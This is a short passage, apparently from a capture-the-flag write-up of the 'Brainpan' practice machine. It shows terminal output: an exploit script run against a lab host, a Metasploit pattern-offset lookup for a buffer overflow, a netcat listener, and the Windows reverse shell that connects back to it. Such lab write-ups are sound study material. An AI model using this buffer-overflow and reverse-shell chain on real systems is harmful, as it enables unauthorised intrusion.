 root@kali:/writeup/brainpan# python 6.py 192.168.30.167
_|                            _|
_|_|_|    _|  _|_|    _|_|_|      _|_|_|    _|_|_|      _|_|_|  _|_|_|
_|    _|  _|_|      _|    _|  _|  _|    _|  _|    _|  _|    _|  _|    _|
_|    _|  _|        _|    _|  _|  _|    _|  _|    _|  _|    _|  _|    _|
_|_|_|    _|          _|_|_|  _|  _|    _|  _|_|_|      _|_|_|  _|    _|
                                            _|
                                            _|
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
>>
root@kali:/var/www/html/oscp-like# /usr/bin/msf-pattern_offset -q 35724134
[*] Exact match at offset 524
root@kali:/var/www/html/oscp-like# nc -lnvp 1234
listening on [any] 1234 ...
^C
root@kali:/var/www/html/oscp-like# nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.122.4] from (UNKNOWN) [192.168.30.167] 56920
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\Os\Desktop>dir
dir
C
2665-0E52
C:\Users\Os\Desktop
2018/12/28  10:02    <DIR>          .
2018/12/28  10:02    <DIR>          ..
2018/12/26  09:33            21,190 brainpan.exe
1          21,190
2 21,936,070,656
C:\Users\Os\Desktop>